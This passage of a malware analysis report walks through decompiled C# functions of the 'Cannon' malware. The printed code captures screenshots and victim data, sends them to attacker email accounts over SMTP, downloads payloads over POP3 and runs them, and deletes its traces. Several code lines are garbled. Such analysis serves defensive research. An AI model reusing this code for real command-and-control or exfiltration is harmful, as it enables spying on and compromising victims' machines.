**D. "subject\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "subject_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void subject_Tick(object sender, EventArgs e)
{
 try
 {
 subject.Enabled = false;
 Lenor lenor = new Lenor();
lenor.Dir = dir;
 rn = lenor.pi(i_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz";);rn = rn.Trim();
 if (rn.length > 0){
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "s.txt";
 mDat.ID = _id;mDat.bod = "ok3";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 run.Enabled = true;
 }
else
 {
 subject.Enabled = true;
 }
 }
catch (Exception)
 {
 }
 }
```
The "subject Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function sets up variables and splits username and password leveraging "|" as follows:

"REDACTED\_PASS|trala.cosh2"

If the text length is over zero and trimmed of leading and trailing whitespace characters, the function attempts to authenticate to the two aforementioned @post.cz email addresses from "screen\_Tick" and send the information to "sahro.bella7@post.cz" with the body message "ok3" with the file attachment "s.txt" with the subject as the bot ID.

**E. "run\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "run_Tick" function /////////////////
////////////////////////////////////////////////////////////////////
private void run_Tick(object sender, EventArgs e)
{
try
 {
 run.Enabled = false;
 try
  {
 Directory.CreateDirectory(rn.Substring(0, rn.LastIndexOf("\\")));
 }
 catch (Exception)
 {
 }
File.Move(att, rn);
if (File.Exists(rn))
 {
Lenor lenor = new Lenor();
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "l.txt";
mDat.ID = _id;mDat.bod = "ok4";
mDat.mT = "sahro.bella7";
AUTH aUTH = new AUTH();
aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
Process.Start(rn);
Process[] processes = Process.GetProcesses();
Process[] array = processes;
 foreach (Process process in array)
 {
 if (process.ProcessName.Contains("auddevc"))
  {
  Lenor lenor2 = new Lenor();
  MDat mDat2 = new MDat();
  mDat2.Dom = "@post.cz";
  mDat2.Host = "smtp.seznam.cz";
  mData.fn = dir + "s.txt";mDat2.ID = _id;mDat2.bod = "ok5";
  mDat2.mT = "sahro.bella7";
  AUTH aUTH2 = new AUTH();
  aUTH2.mF1 = a1;aUTH2.p1 = b1;aUTH2.mF2 = a2;aUTH2.p2 = b2;aUTH2.mF3 = a3;
``````
aUTH2.p3 = b3;lenor2.sent(mDat2, aUTH2);
  File.Delete(dir + "sysscr.ops");
  File.Delete(dir + "i.ini");
  Application.Exit();
 }
}
}
else
 {
 Application.Restart();
}
}
catch (Exception)
 {
Application.Exit();
}
}
```
The "run\_Tick" function is launched with the interval of 60000 milliseconds or 60 seconds. The function processes the return text of the "subject Tick" command and creates a directory with its path.

Then, if successful, it attempts to move the file "auddevc.txt" to the new directory via File.Move(dir + "auddevc.txt"), rn).

If successful, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok4" with the file attachment "l.txt" with the subject as the bot ID.

Additionally, the function checks if the running process contains the name "auddevc," if yes, the function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "ok5" with the file attachment "s.txt" with the subject as the bot ID.

The function is also responsible for deleting the saved screenshot "sysscr.ops" and the collected victim information file "i.ini." The function also exists the application if successful. **F. "load\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "load_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void load_Tick(object sender, EventArgs e)
{
try
 {
 load.Enabled = false;
string text = _{\text{adr.Replace("B&amp", "");}text = text.Replace("Db", "");string[] array = text.Split('%');
string text2 = array[0];
string text3 = array[1];
text2 = text2 Trim();text3 = text3.Trim();
Lenor lenor = new Lenor();
lenor.Dir = dir;
File.WriteAllText(dir + "l.txt", "090");
 rn = lenor.piatt(\text{id}, text3 + "@post.cz", text2, "pop.seznam.cz";);if (File.Exists(att))
 {
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "l.txt";
 mDat.ID = _id;mDat.bod = "ok2";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 subject.Enabled = true;
 }
else
 {
 load.Enabled = true;
 }
 }
catch (Exception)
 {
}
}
```
The "load\_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function is responsible for processing the retrieved text from "txt\_Tick" function. It replaces the "B&" with "", "Db" with "", then splits the text via '%' and removes trailing whitespace.

Then, it writes the new file "l.txt" from this text in the same directory with "090" encoding.The function "lenor.piatt" authenticates to the email account "trala.cosh@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string and decoding hex via FromHex(text). Then, it loops over looking for attachment files containing "auddevc". If found, it creates a file stream in the same directory and writes it to the directory using BinaryWriter.

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "piatt" function fragment ///////////
////////////////////////////////////////////////////////////////////
if (pop3Client.GetMessageCount() > 0)
 {
 for (int i = 0; i < pop3Client.GetMessageCount(); i++)
 {
 message = pop3Client.GetMessage(i + 1);if (message.Headers.Subject == ID)
 {
 byte[] rawMessage = message.RawMessage;
 text = BitConverter.ToString(rawMessage);
 text = FromHex(text);list = message.FindAllAttachments();
 foreach (MessagePart item in list)
 {
 if (item.FileName.Contains("auddevc"))
  {
  FileStream fileStream = new FileStream(Dir + item.FileName, FileMode.Create);
  BinaryWriter binaryWriter = new BinaryWriter(fileStream);
  binaryWriter.Write(item.Body);
  binaryWriter.Close();
  fileStream.Close();
 }
 }
 pop3Client.DeleteMessage(i + 1);
 }
 }
 }
```
#### **G. "screen\_Tick"**```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "screen_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void screen_Tick(object sender, EventArgs e)
{
try
 {
 screen.Enabled = false;
string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
a1 = array[1];b1 = array[0];array = "REDACTED_PASS3|cervot.woprov".Split('|');
a2 = array[1];b2 = array[0];array = "REDACTED_PASS4|lobrek.chizh".Split('|');
a3 = array[1];b3 = array[0];Lenor lenor = new Lenor();
lenor.Dir = dir;
lenor.scr();
MDat mDat = new MDat();
mDat.Dom = "@post.cz";
mDat.Host = "smtp.seznam.cz";
mDat.fn = dir + "sysscr.ops";
mDat.ID = _id;mDat.bod = "SCreen";
mDat.mT = "sahro.bella7";
AUTH aUTH = new AUTH();
aUTH.mF1 = a1;aUTH.p1 = b1;aUTH.mF2 = a2;aUTH.p2 = b2;aUTH.mF3 = a3;aUTH.p3 = b3;lenor.sent(mDat, aUTH);
 txt.Enabled = true;
 }
catch (Exception)
 {
 txt.Enabled = true;
 }
```
The "screen Tick" function is launched with the interval of 10000 milliseconds or 10 seconds. The function sets up variables and splits usernames and passwords leveraging "|" as follows:

```
REDACTED_PASS2|bishtr.cam47
REDACTED_PASS3|cervot.woprov
REDACTED_PASS4|lobrek.chizh
```
}

Then, it leverages the screen function "lenor.scr" taking a desktop screenshot via Bitmap(bounds.Width, bounds.Height), Graphics.FromImage(bitmap),graphics.CopyFromScreen(Point.Empty, Point.Empty, bounds.Size) and saving the screenshot as ".png" image masked as "sysscr.ops" in the main directory. The function attempts to authenticate to the two aforementioned @post.cz email addresses and send the information to "sahro.bella7@post.cz" with the body message "SCreen" with the file attachment "sysscr.ops" with the subject as the bot ID.

# **H. "eTim\_Tick"**

```
/////////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "eTim_Tick" function ////////////////
////////////////////////////////////////////////////////////////////
private void eTim_Tick(object sender, EventArgs e)
 {
 Application.Exit();
 File.Delete(dir + "\\r.bat");
 }
```
The "eTim\_Tick" function is launched with the interval of 13000 milliseconds or 13 seconds. The function simply exits the application and deletes the batch script "r.bat" in the directory. **IV. Yara Signature**